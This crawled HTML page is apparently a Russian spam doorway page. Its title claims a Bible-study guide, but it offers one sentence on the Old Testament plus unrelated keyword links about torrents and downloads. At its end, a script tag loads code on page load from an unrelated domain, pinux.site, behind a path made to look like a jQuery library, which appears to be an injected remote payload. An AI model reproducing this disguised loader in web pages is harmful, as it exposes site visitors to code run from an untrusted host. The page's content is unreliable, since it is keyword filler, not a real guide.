

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-viguru-rukovodstvo-k-chteniyu-i-izucheniyu-biblii.html
body_size: 2068
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вигуру руководство к чтению и изучению библии - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вигуру руководство к чтению и изучению библии</h2>
                            </header>
                            <p>Ве́тхий Заве́т — первая, древнейшая из двух (наряду с Новым Заветом) частей христианской Библии, заимствованная в христианстве из Танаха (древнего еврейского Священного Писания) </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-kak-polzovatsya-bandicam-v-igre.html">Как пользоваться bandicam в игре</a></li>
                                <li><a href="sg982-gde-skachat-hokkey-na-kompyuter.html">Где скачать хоккей на компьютер</a></li>
                                <li><a href="sg982-devchonka-ryzhaya-vorovayki-tekst-pesni.html">Девчонка рыжая воровайки текст песни</a></li>
                                <li><a href="sg982-zayavka-na-sportivnye-sorevnovaniya-obrazec.html">Заявка на спортивные соревнования образец</a></li>
                                <li><a href="sg982-skachat-filmy-cherez-torrent-obitel-zla-4.html">Скачать фильмы через торрент обитель зла 4</a></li>
                                <li><a href="sg982-wings-of-fire-skachat-na-android.html">Wings of fire скачать на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-glamour-of-the-kill-diskografiya-skachat-torrent.html">Glamour of the kill дискография скачать торрент</a></li>
                                            <li><a href="sg982-krasnoyarsk-raspisanie-avtobusov-onlayn.html">Красноярск расписание автобусов онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-igru-master-mecha-onlayn-na-android.html">Скачать игру мастер меча онлайн на андроид</a></li>
                                            <li><a href="sg982-iowa-ulybaysya-minus-skachat.html">Iowa улыбайся минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-tekst-starinnaya-russkaya-narodnaya-pesnya.html">Текст старинная русская народная песня</a></li>
                                            <li><a href="sg982-zhurnal-mister-samodelkin-chitat.html">Журнал мистер самоделкин читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-kak-iz-instagram-sohranit-foto.html">Как из инстаграм сохранить фото</a></li>
                                            <li><a href="sg982-drayvera-asus-ru.html">Драйвера asus ru</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
